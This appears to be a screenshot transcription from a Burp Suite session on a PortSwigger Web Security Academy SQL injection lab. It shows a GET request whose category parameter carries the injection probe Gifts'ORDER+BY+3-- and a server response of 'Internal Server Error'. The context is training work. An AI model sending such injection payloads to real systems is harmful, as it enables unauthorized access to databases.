 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'ORDER+BY+3-- HTTP/2
2 Host: 0a5100d004bdb4b080ea674d001e00e9.web-security-academy.net
3 Cookie: session=Il01jX0ajI0iw6q63KcXzwqFyPt1TZbK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5100d004bdb4b080ea674d001e00e9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing
the database contents on
non-Oracle databases
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error